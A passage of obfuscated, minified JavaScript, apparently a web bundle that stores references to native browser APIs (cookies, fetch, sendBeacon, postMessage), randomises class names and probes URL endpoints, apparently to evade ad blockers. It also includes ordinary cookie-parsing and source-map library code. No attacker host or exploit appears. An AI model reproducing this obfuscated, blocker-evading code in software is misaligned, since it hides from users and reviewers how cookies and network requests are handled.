n=o.A[t(2413)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1290),r(2701)),CSSStyleDeclaration_getPropertyValue:d(t,r(1290),r(3641)),CSSStyleDeclaration_setProperty:d(t,r(1290),r(1714)),CSSStyleSheet_insertRule:d(t,r(1715),r(3139)),CSSStyleSheet_replaceSync:d(t,r(1715),r(1199)),DocumentFragment_getElementById:d(t,r(858),r(2886)),DocumentFragment_querySelector:d(t,r(858),r(1014)),DocumentFragment_querySelectorAll:d(t,r(858),r(2906)),Document_cookie:u(t,r(1687),r(1581)),Document_createElement:d(t,r(1687),r(4006)),Document_getElementById:d(t,r(1687),r(2886)),document_getElementById:d(t,r(624),r(2886)),Document_getElementsByTagName:d(t,r(1687),r(3874)),Document_querySelector:d(t,r(1687),r(1014)),Document_querySelectorAll:d(t,r(1687),r(2906)),Document_getElementsByClassName:d(t,r(1687),r(2513)),Document_write:d(t,r(1687),r(2766)),Document_writeln:d(t,r(1687),r(2575)),Document_referrer:u(t,r(1687),r(456)),Document_URL:u(t,r(1687),r(1701)),DOMParser_parseFromString:d(t,r(1348),r(1861)),Element_ariaLabel:u(t,r(1975),r(3987)),Element_attributes:u(t,r(1975),r(1547)),Element_classList:u(t,r(1975),r(3202)),Element_className:u(t,r(1975),r(3195)),Element_closest:d(t,r(1975),r(1102)),Element_getAttribute:d(t,r(1975),r(1564)),Element_getBoundingClientRect:d(t,r(1975),r(1507)),Element_getElementsByClassName:d(t,r(1975),r(2513)),Element_hasAttribute:d(t,r(1975),r(688)),Element_id:u(t,r(1975),"id"),Element_tagName:u(t,r(1975),r(1561)),Element_innerHTML:u(t,r(1975),r(3975)),Element_outerHTML:u(t,r(1975),r(1362)),Element_insertAdjacentElement:d(t,r(1975),r(1838)),Element_insertAdjacentHTML:d(t,r(1975),r(3762)),Element_querySelector:d(t,r(1975),r(1014)),Element_querySelectorAll:d(t,r(1975),r(2906)),Element_removeAttribute:d(t,r(1975),r(3570)),Element_setAttribute:d(t,r(1975),r(1785)),Element_setAttributeNS:d(t,r(1975),r(1758)),Element_setHTMLUnsafe:d(t,r(1975),r(3721)),Element_matches:d(t,r(1975),r(615)),Event_stopPropagation:d(t,r(3048),r(2873)),Event_stopImmediatePropagation:d(t,r(3048),r(2364)),EventTarget_addEventListener:d(t,r(2661),r(2354)),EventTarget_removeEventListener:d(t,r(2661),r(1049)),Function_toString:d(t,r(2596),r(1538)),History_replaceState:d(t,r(3285),r(1525)),HTMLAnchorElement_attributionSrc:u(t,r(2136),r(3801)),HTMLAnchorElement_href:u(t,r(2136),r(1424)),HTMLAnchorElement_protocol:u(t,r(2136),r(2199)),HTMLAnchorElement_hostname:u(t,r(2136),r(2581)),HTMLAnchorElement_port:u(t,r(2136),r(1737)),HTMLAnchorElement_pathname:u(t,r(2136),r(1345)),HTMLAnchorElement_hash:u(t,r(2136),r(1081)),HTMLAnchorElement_host:u(t,r(2136),r(2664)),HTMLAnchorElement_origin:u(t,r(2136),r(3166)),HTMLAnchorElement_ping:u(t,r(2136),r(2757)),HTMLAnchorElement_search:u(t,r(2136),r(1818)),HTMLAnchorElement_target:u(t,r(2136),r(2972)),HTMLElement_dataset:u(t,r(3593),r(415)),HTMLElement_innerText:u(t,r(3593),r(969)),HTMLElement_title:u(t,r(3593),r(600)),HTMLElement_style:u(t,r(3593),r(582)),HTMLFormElement_action:u(t,r(525),r(1986)),HTMLFormElement_target:u(t,r(525),r(2972)),HTMLIFrameElement_contentDocument:u(t,r(462),r(2064)),HTMLIFrameElement_contentWindow:u(t,r(462),r(1926)),HTMLIFrameElement_name:u(t,r(462),r(3093)),HTMLIFrameElement_src:u(t,r(462),r(3523)),HTMLIFrameElement_srcdoc:u(t,r(462),r(3215)),HTMLImageElement_attributionSrc:u(t,r(2958),r(3801)),HTMLImageElement_src:u(t,r(2958),r(3523)),HTMLImageElement_srcset:u(t,r(2958),r(3306)),HTMLLinkElement_as:u(t,r(449),"as"),HTMLLinkElement_href:u(t,r(449),r(1424)),HTMLLinkElement_rel:u(t,r(449),r(1604)),HTMLScriptElement_attributionSrc:u(t,r(2904),r(3801)),HTMLScriptElement_src:u(t,r(2904),r(3523)),HTMLSourceElement_src:u(t,r(3608),r(3523)),HTMLSourceElement_srcset:u(t,r(3608),r(3306)),HTMLVideoElement_src:u(t,r(4064),r(3523)),HTMLVideoElement_poster:u(t,r(4064),r(3922)),HTMLMediaElement_src:u(t,r(3897),r(3523)),HTMLMetaElement_content:u(t,r(1394),r(2400)),HTMLMetaElement_httpEquiv:u(t,r(1394),r(4111)),HTMLStyleElement_insertBefore:d(t,r(3538),r(1612)),IntersectionObserverEntry_boundingClientRect:u(t,r(2289),r(835)),IntersectionObserverEntry_intersectionRatio:u(t,r(2289),r(2258)),IntersectionObserverEntry_intersectionRect:u(t,r(2289),r(2458)),JSON_parse:d(t,r(1626),r(3697)),JSON_stringify:d(t,r(1626),r(1163)),MessageEvent_data:u(t,r(3544),r(2784)),MessageEvent_origin:u(t,r(3544),r(3166)),MessageEvent_source:u(t,r(3544),r(2004)),Navigator_sendBeacon:d(t,r(1489),r(2546)),Node_appendChild:d(t,r(2021),r(3920)),Node_insertBefore:d(t,r(2021),r(1612)),Node_textContent:u(t,r(2021),r(1021)),Node_baseURI:u(t,r(2021),r(3428)),PerformanceEntry_name:u(t,r(1651),r(3093)),PerformanceResourceTiming_transferSize:u(t,r(3585),r(2527)),PerformanceResourceTiming_encodedBodySize:u(t,r(3585),r(3881)),Range_createContextualFragment:d(t,r(2361),r(3663)),RegExp_test:d(t,r(3600),r(2564)),RegExp_exec:d(t,r(3600),r(3825)),Response_url:u(t,r(916),r(1318)),SharedStorageWorklet_addModule:d(t,r(1246),r(1960)),String_matchAll:d(t,r(3180),r(2814)),String_replace:d(t,r(3180),r(863)),Window_decodeURIComponent:d(t,r(802),r(3573)),Window_innerWidth:u(t,r(802),r(2065)),Window_fetch:d(t,r(802),r(1911)),Window_fetchLater:d(t,r(802),r(1135)),Window_frames:u(t,r(802),r(3197)),Window_name:u(t,r(802),r(3093)),Window_open:d(t,r(802),r(2116)),Window_postMessage:d(t,r(802),r(2225)),Window_requestAnimationFrame:d(t,r(802),r(3265)),Window_requestIdleCallback:d(t,r(802),r(2718)),Window_setImmediate:d(t,r(802),r(2357)),Window_setInterval:d(t,r(802),r(3549)),Window_setTimeout:d(t,r(802),r(1692)),Window_visualViewport:u(t,r(802),r(567)),XMLHttpRequest_open:d(t,r(3496),r(2116)),XMLHttpRequest_send:d(t,r(3496),r(4077)),XMLHttpRequest_responseURL:u(t,r(3496),r(2260)),XMLHttpRequest_response:u(t,r(3496),r(411)),XMLHttpRequest_responseText:u(t,r(3496),r(1370)),XMLHttpRequest_responseType:u(t,r(3496),r(2879)),XMLHttpRequest_responseXML:u(t,r(3496),r(2391)),XMLHttpRequest_status:u(t,r(3496),r(2673)),XMLHttpRequest_statusText:u(t,r(3496),r(3072)),FontFace:i?null:t[r(2375)],FontFace_prototype:l(t,r(2375)),Worker:i?null:t[r(3274)],Worker_prototype:l(t,r(3274))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1076)]:null===(s=t[e])||void 0===s?void 0:s[o(1076)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2630)](n.g[e][s(1076)],o);{var a;const n=s(1557)===e[s(1e3)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1076)];return n?t[s(4028)][s(2630)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1557)===e[s(1e3)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1076)][o]:s(1557)===e[s(1e3)]()?t[o]:s(624)===e?null===(a=t[s(624)])||void 0===a?void 0:a[o]:s(1626)===e?null===(c=t[s(1626)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1076)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o={idx:t=>Math[r(935)](Math[r(1271)]()*t),elem:function(t){const e=r;return t[this[e(1410)](t[e(3985)])]},num:function(t,e){const n=r;return Math[n(935)](Math[n(1271)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1829)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(469)](n(2748)[n(2492)](this[n(1829)](0,52)));return i[n(693)]("")},className:function(){return this[r(3239)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2W;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3275)][n(2561)](e))return i=!1,i;if([n(2955),n(2584),n(2200),n(1696),n(736),n(2047),n(1038),n(2343),n(1278),n(3062),n(689),n(2636),n(684)][n(2561)](e))return i=!0,i;if(e[n(2208)](n(2106))||e[n(2208)](n(2569))||e[n(4091)](n(2699))||e[n(4091)](n(2035))||n(1504)===e)return i=!1,i;const o=new URL(e);o[n(2664)]="0."[n(1340)](o[n(2664)]),o[n(1345)]=n(3132);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1538)](),endpoint:o[n(3166)]});try{const t=await Promise[n(3513)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2151),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2W;if(/https?:\/\/\d+\./i[e(2564)](t)){const n=new URL(t);n[e(2664)]=n[e(2664)][e(555)](".")[e(2100)](1)[e(693)]("."),t=n[e(3166)]}return t}function l(t,e){const n=a2W;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2564)](t)?(r[n(2664)]=""[n(1340)](e,".")[n(1340)](r[n(2664)][n(555)](".")[n(2100)](1)[n(693)](".")),t=r[n(3166)]):(r[n(2664)]=""[n(1340)](e,".")[n(1340)](r[n(2664)]),t=r[n(3166)]),t}function u(t){const e=a2W;if(/https?:\/\/\d+\./i[e(2564)](t)){const n=new URL(t);return Number[e(3032)](n[e(2664)][e(555)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2W(3985)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2W;if(arguments[t(3985)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2173)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1739)](o,s),n=l,0))},has:n=>e[t(1770)](n),delete(r){const o=t;if(!e[o(1770)](r))return!1;const s=e[o(2173)](r);return e[o(412)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3044)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2W;e.l=function(t,e,n){const s=a2W;var a=n||{},c=a[s(3791)]||i;if(s(992)!=typeof c)throw new TypeError(s(1905));if(!o[s(2564)](t))throw new TypeError(s(2346));var l=c(e);if(l&&!o[s(2564)](l))throw new TypeError(s(2971));var u=t+"="+l;if(null!=a[s(3535)]){var d=a[s(3535)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1749));u+=s(2329)+Math[s(935)](d)}if(a[s(1527)]){if(!o[s(2564)](a[s(1527)]))throw new TypeError(s(2394));u+=s(2617)+a[s(1527)]}if(a[s(1639)]){if(!o[s(2564)](a[s(1639)]))throw new TypeError(s(2792));u+=s(2466)+a[s(1639)]}if(a[s(3382)]){var h=a[s(3382)];if(!function(t){const e=s;return e(2415)===r[e(551)](t)||t instanceof Date}(h)||isNaN(h[s(2009)]()))throw new TypeError(s(1570));u+=s(380)+h[s(2842)]()}if(a[s(1665)]&&(u+=s(1124)),a[s(2277)]&&(u+=s(3075)),a[s(812)]&&(u+=s(1173)),a[s(3687)])switch(s(3561)==typeof a[s(3687)]?a[s(3687)][s(1e3)]():a[s(3687)]){case s(2328):u+=s(1037);break;case s(2654):u+=s(3965);break;case s(3565):u+=s(1860);break;default:throw new TypeError(s(3190))}if(a[s(2638)])switch(s(3561)==typeof a[s(2638)]?a[s(2638)][s(1e3)]():a[s(2638)]){case!0:u+=s(2480);break;case s(1544):u+=s(2049);break;case s(4038):u+=s(2480);break;case s(1194):u+=s(2760);break;default:throw new TypeError(s(3373))}return u};var r=Object[n(1076)][n(1538)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2W;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2W;return e(3561)==typeof t&&!!t[e(3487)]()}function o(t,e){const o=a2W;var i=t[o(555)](";")[o(2722)](r),s=function(t){const e=o;var n="",r="",i=t[e(555)]("=");return i[e(3985)]>1?(n=i[e(995)](),r=i[e(693)]("=")):r=t,{name:n,value:r}}(i[o(995)]()),a=s[o(3093)],c=s[o(1998)];e=e?Object[o(2790)]({},n,e):n;try{c=e[o(2559)]?decodeURIComponent(c):c}catch(t){console[o(4050)](o(1705)+c+o(4039),t)}var l={name:a,value:c};return i[o(2088)]((function(t){const e=o;var n=t[e(555)]("="),r=n[e(995)]()[e(3353)]()[e(1e3)](),i=n[e(693)]("=");e(3382)===r?l[e(3382)]=new Date(i):e(2894)===r?l[e(3535)]=parseInt(i,10):e(2277)===r?l[e(2277)]=!0:e(3474)===r?l[e(1665)]=!0:e(2474)===r?l[e(2638)]=i:e(812)===r?l[e(812)]=!0:l[r]=i})),l}function i(t,e){const i=a2W;if(e=e?Object[i(2790)]({},n,e):n,!t)return e[i(3363)]?{}:[];if(t[i(1445)])if(i(992)==typeof t[i(1445)][i(3785)])t=t[i(1445)][i(3785)]();else if(t[i(1445)][i(3767)])t=t[i(1445)][i(3767)];else{var s=t[i(1445)][Object[i(1307)](t[i(1445)])[i(3439)]((function(t){const e=i;return e(3767)===t[e(1e3)]()}))];s||!t[i(1445)][i(1581)]||e[i(1228)]||console[i(487)](i(3288)),t=s}return Array[i(1034)](t)||(t=[t]),e[i(3363)]?t[i(2722)](r)[i(3589)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3093)]]=s,t}),{}):t[i(2722)](r)[i(3363)]((function(t){return o(t,e)}))}t[e(1478)]=i,t[e(1478)][e(3697)]=i,t[e(1478)][e(1188)]=o,t[e(1478)][e(1503)]=function(t){const n=e;if(Array[n(1034)](t))return t;if(n(3561)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3985)]&&/\s/[e(2564)](t[e(2492)](l));)l+=1;return l<t[e(3985)]}for(;l<t[n(3985)];){for(r=l,a=!1;u();)if(","===(o=t[n(2492)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3985)]&&"="!==(o=t[n(2492)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3985)]&&"="===t[n(2492)](l)?(a=!0,l=s,c[n(469)](t[n(3736)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3985)])&&c[n(469)](t[n(3736)](r,t[n(3985)]))}return c}},7367:(t,e,n)=>{const r=a2W;var o=n(9155),i=Object[r(1076)][r(1985)],s=r(1850)!=typeof Map;function a(){const t=r;this[t(4055)]=[],this[t(3807)]=s?new Map:Object[t(841)](null)}a[r(3260)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3985)];i<s;i++)o[n(1550)](t[i],e);return o},a[r(1076)][r(1852)]=function(){const t=r;return s?this[t(3807)][t(1852)]:Object[t(2406)](this[t(3807)])[t(3985)]},a[r(1076)][r(1550)]=function(t,e){const n=r;var a=s?t:o[n(815)](t),c=s?this[n(1770)](t):i[n(551)](this[n(3807)],a),l=this[n(4055)][n(3985)];c&&!e||this[n(4055)][n(469)](t),c||(s?this[n(3807)][n(1739)](t,l):this[n(3807)][a]=l)},a[r(1076)][r(1770)]=function(t){const e=r;if(s)return this[e(3807)][e(1770)](t);var n=o[e(815)](t);return i[e(551)](this[e(3807)],n)},a[r(1076)][r(926)]=function(t){const e=r;if(s){var n=this[e(3807)][e(2173)](t);if(n>=0)return n}else{var a=o[e(815)](t);if(i[e(551)](this[e(3807)],a))return this[e(3807)][a]}throw new Error('"'+t+e(940))},a[r(1076)].at=function(t){const e=r;if(t>=0&&t<this[e(4055)][e(3985)])return this[e(4055)][t];throw new Error(e(3764)+t)},a[r(1076)][r(687)]=function(){const t=r;return this[t(4055)][t(2100)]()},e.C=a},540:(t,e,n)=>{const r=a2W;var o=n(7476);e[r(3791)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3791)](n)}while(a>0);return s},e[r(3796)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3985)],d=0,h=0;do{if(e>=u)throw new Error(i(1439));if(-1===(a=o[i(3796)](t[i(1384)](e++))))throw new Error(i(1572)+t[i(2492)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1998)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2111)]=e}},7476:(t,e)=>{const n=a2W;var r=n(784)[n(555)]("");e[n(3791)]=function(t){const e=n;if(0<=t&&t<r[e(3985)])return r[t];throw new TypeError(e(731)+t)},e[n(3796)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2W;var o=n(9155);function i(){const t=a2W;this[t(4055)]=[],this[t(1827)]=!0,this[t(2353)]={generatedLine:-1,generatedColumn:0}}i[r(1076)][r(3961)]=function(t,e){const n=r;this[n(4055)][n(2088)](t,e)},i[r(1076)][r(1550)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2353)])[e(1203)],a=i[e(1203)],c=n[e(1890)],l=i[e(1890)],a>s||a==s&&l>=c||o[e(1341)](n,i)<=0?(this[e(2353)]=t,this[e(4055)][e(469)](t)):(this[e(1827)]=!1,this[e(4055)][e(469)](t))},i[r(1076)][r(687)]=function(){const t=r;return this[t(1827)]||(this[t(4055)][t(3605)](o[t(1341)]),this[t(1827)]=!0),this[t(4055)]},e.P=i},241:(t,e,n)=>{const r=a2W;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2W;t||(t={}),this[e(2070)]=i[e(1964)](t,e(1689),null),this[e(2517)]=i[e(1964)](t,e(3076),null),this[e(2747)]=i[e(1964)](t,e(2942),!1),this[e(2994)]=i[e(1964)](t,e(3634),!1),this[e(2030)]=new s,this[e(4109)]=new s,this[e(2885)]=new a,this[e(3625)]=null}c[r(1076)][r(1118)]=3,c[r(1691)]=function(t,e){const n=r;var o=t[n(3076)],s=new c(Object[n(2790)](e||{},{file:t[n(1689)],sourceRoot:o}));return t[n(3626)]((function(t){const e=n;var r={generated:{line:t[e(1203)],column:t[e(1890)]}};null!=t[e(2004)]&&(r[e(2004)]=t[e(2004)],null!=o&&(r[e(2004)]=i[e(3857)](o,r[e(2004)])),r[e(399)]={line:t[e(3356)],column:t[e(2782)]},null!=t[e(3093)]&&(r[e(3093)]=t[e(3093)])),s[e(1993)](r)})),t[n(3560)][n(2088)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3857)](o,e)),s[r(2030)][r(1770)](a)||s[r(2030)][r(1550)](a);var c=t[r(1420)](e);null!=c&&s[r(3212)](e,c)})),s},c[r(1076)][r(1993)]=function(t){const e=r;var n=i[e(1964)](t,e(1020)),o=i[e(1964)](t,e(399),null),s=i[e(1964)](t,e(2004),null),a=i[e(1964)](t,e(3093),null);(this[e(2747)]||!1!==this[e(4080)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2030)][e(1770)](s)||this[e(2030)][e(1550)](s)),null!=a&&(a=String(a),this[e(4109)][e(1770)](a)||this[e(4109)][e(1550)](a)),this[e(2885)][e(1550)]({generatedLine:n[e(2609)],generatedColumn:n[e(2537)],originalLine:null!=o&&o[e(2609)],originalColumn:null!=o&&o[e(2537)],source:s,name:a}))},c[r(1076)][r(3212)]=function(t,e){const n=r;var o=t;null!=this[n(2517)]&&(o=i[n(3857)](this[n(2517)],o)),null!=e?(this[n(3625)]||(this[n(3625)]=Object[n(841)](null)),this[n(3625)][i[n(815)](o)]=e):this[n(3625)]&&(delete this[n(3625)][i[n(815)](o)],0===Object[n(1307)](this[n(3625)])[n(3985)]&&(this[n(3625)]=null))},c[r(1076)][r(1283)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1689)])throw new Error(o(1729));a=t[o(1689)]}var c=this[o(2517)];null!=c&&(a=i[o(3857)](c,a));var l=new s,u=new s;this[o(2885)][o(3961)]((function(e){const r=o;if(e[r(2004)]===a&&null!=e[r(3356)]){var s=t[r(2314)]({line:e[r(3356)],column:e[r(2782)]});null!=s[r(2004)]&&(e[r(2004)]=s[r(2004)],null!=n&&(e[r(2004)]=i[r(693)](n,e[r(2004)])),null!=c&&(e[r(2004)]=i[r(3857)](c,e[r(2004)])),e[r(3356)]=s[r(2609)],e[r(2782)]=s[r(2537)],null!=s[r(3093)]&&(e[r(3093)]=s[r(3093)]))}var d=e[r(2004)];null==d||l[r(1770)](d)||l[r(1550)](d);var h=e[r(3093)];null==h||u[r(1770)](h)||u[r(1550)](h)}),this),this[o(2030)]=l,this[o(4109)]=u,t[o(3560)][o(2088)]((function(e){const r=o;var s=t[r(1420)](e);null!=s&&(null!=n&&(e=i[r(693)](n,e)),null!=c&&(e=i[r(3857)](c,e)),this[r(3212)](e,s))}),this)},c[r(1076)][r(4080)]=function(t,e,n,o){const i=r;if(e&&i(2531)!=typeof e[i(2609)]&&i(2531)!=typeof e[i(2537)]){var s=i(2127);if(this[i(2994)])return i(1850)!=typeof console&&console[i(487)]&&console[i(487)](s),!1;throw new Error(s)}if((!(t&&i(2609)in t&&i(2537)in t&&t[i(2609)]>0&&t[i(2537)]>=0)||e||n||o)&&!(t&&i(2609)in t&&i(2537)in t&&e&&i(2609)in e&&i(2537)in e&&t[i(2609)]>0&&t[i(2537)]>=0&&e[i(2609)]>0&&e[i(2537)]>=0&&n)){if(s=i(1264)+JSON[i(1163)]({generated:t,source:n,original:e,name:o}),this[i(2994)])return i(1850)!=typeof console&&console[i(487)]&&console[i(487)](s),!1;throw new Error(s)}},c[r(1076)][r(649)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2885)][t(687)](),g=0,w=p[t(3985)];g<w;g++){if(e="",(n=p[g])[t(1203)]!==l)for(c=0;n[t(1203)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1341)](n,p[g-1]))continue;e+=","}e+=o[t(3791)](n[t(1890)]-c),c=n[t(1890)],null!=n[t(2004)]&&(a=this[t(2030)][t(926)](n[t(2004)]),e+=o[t(3791)](a-f),f=a,e+=o[t(3791)](n[t(3356)]-1-d),d=n[t(3356)]-1,e+=o[t(3791)](n[t(2782)]-u),u=n[t(2782)],null!=n[t(3093)]&&(s=this[t(4109)][t(926)](n[t(3093)]),e+=o[t(3791)](s-h),h=s)),m+=e}return m},c[r(1076)][r(1506)]=function(t,e){const n=r;return t[n(3363)]((function(t){const r=n;if(!this[r(3625)])return null;null!=e&&(t=i[r(3857)](e,t));var o=i[r(815)](t);return Object[r(1076)][r(1985)][r(551)](this[r(3625)],o)?this[r(3625)][o]:null}),this)},c[r(1076)][r(1027)]=function(){const t=r;var e={version:this[t(1118)],sources:this[t(2030)][t(687)](),names:this[t(4109)][t(687)](),mappings:this[t(649)]()};return null!=this[t(2070)]&&(e[t(1689)]=this[t(2070)]),null!=this[t(2517)]&&(e[t(3076)]=this[t(2517)]),this[t(3625)]&&(e[t(2202)]=this[t(1506)](e[t(3560)],e[t(3076)])),e},c[r(1076)][r(1538)]=function(){const t=r;return JSON[t(1163)](this[t(1027)]())},e.x=c},9155:(t,e)=>{const n=a2W;e[n(1964)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3985)])return r;throw new Error('"'+e+o(1728))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2831)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3877)]&&(r+=t[e(3877)]+":"),r+="//",t[e(2695)]&&(r+=t[e(2695)]+"@"),t[e(2664)]&&(r+=t[e(2664)]),t[e(1737)]&&(r+=":"+t[e(1737)]),t[e(1639)]&&(r+=t[e(1639)]),r}e[n(1834)]=i,e[n(3423)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1639)])return t;o=a[r(1639)]}for(var c=e[r(518)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(926)]("/",u))){l[r(469)](o[r(2100)](u));break}for(l[r(469)](o[r(2100)](u,d));d<o[r(3985)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3985)]-1;d>=0;d--)"."===(h=l[d])?l[r(450)](d,1):".."===h?f++:f>0&&(""===h?(l[r(450)](d+1,f),f=0):(l[r(450)](d,2),f--));return""===(o=l[r(693)]("/"))&&(o=c?"/":"."),a?(a[r(1639)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3985)];r++)if(c[r][e(3030)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3252)]}var i=a(t);return c[e(1849)]({input:t,result:i}),c[e(3985)]>32&&c[e(3210)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1639)]||"/"),a&&!a[r(3877)])return c&&(a[r(3877)]=c[r(3877)]),s(a);if(a||e[r(2831)](o))return e;if(c&&!c[r(2664)]&&!c[r(1639)])return c[r(2664)]=e,s(c);var u="/"===e[r(2492)](0)?e:l(t[r(863)](/\/+$/,"")+"/"+e);return c?(c[r(1639)]=u,s(c)):u}e[n(3269)]=l,e[n(693)]=u,e[n(518)]=function(t){const e=n;return"/"===t[e(2492)](0)||r[e(2564)](t)},e[n(3857)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(863)](/\/$/,"");for(var o=0;0!==e[r(926)](t+"/");){var i=t[r(760)]("/");if(i<0)return e;if((t=t[r(2100)](0,i))[r(2831)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(693)](r(2274))+e[r(3327)](t[r(3985)]+1)};var d=!(n(680)in Object[n(841)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3985)];if(r<9)return!1;if(95!==t[e(1384)](r-1)||95!==t[e(1384)](r-2)||111!==t[e(1384)](r-3)||116!==t[e(1384)](r-4)||111!==t[e(1384)](r-5)||114!==t[e(1384)](r-6)||112!==t[e(1384)](r-7)||95!==t[e(1384)](r-8)||95!==t[e(1384)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1384)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(815)]=d?h:function(t){return f(t)?"$"+t:t},e[n(978)]=d?h:function(t){const e=n;return f(t)?t[e(2100)](1):t},e[n(2352)]=function(t,e,r){const o=n;var i=m(t[o(2004)],e[o(2004)]);return 0!==i||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])||r||0!=(i=t[o(1890)]-e[o(1890)])||0!=(i=t[o(1203)]-e[o(1203)])?i:m(t[o(3093)],e[o(3093)])},e[n(2281)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])||r||0!=(i=t[o(1890)]-e[o(1890)])||0!=(i=t[o(1203)]-e[o(1203)])?i:m(t[o(3093)],e[o(3093)])},e[n(875)]=function(t,e,r){const o=n;var i=t[o(1203)]-e[o(1203)];return 0!==i||0!=(i=t[o(1890)]-e[o(1890)])||r||0!==(i=m(t[o(2004)],e[o(2004)]))||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])?i:m(t[o(3093)],e[o(3093)])},e[n(2439)]=function(t,e,r){const o=n;var i=t[o(1890)]-e[o(1890)];return 0!==i||r||0!==(i=m(t[o(2004)],e[o(2004)]))||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])?i:m(t[o(3093)],e[o(3093)])},e[n(1341)]=function(t,e){const r=n;var o=t[r(1203)]-e[r(1203)];return 0!==o||0!=(o=t[r(1890)]-e[r(1890)])||0!==(o=m(t[r(2004)],e[r(2004)]))||0!=(o=t[r(3356)]-e[r(3356)])||0!=(o=t[r(2782)]-e[r(2782)])?o:m(t[r(3093)],e[r(3093)])},e[n(1943)]=function(t){const e=n;return JSON[e(3697)](t[e(863)](/^\)]}'[^\n]*\n/,""))},e[n(1322)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3985)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(4086));if(a[o(1639)]){var c=a[o(1639)][o(760)]("/");c>=0&&(a[o(1639)]=a[o(1639)][o(3736)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2W;return(r=e(992)==typeof Symbol&&e(1942)==typeof 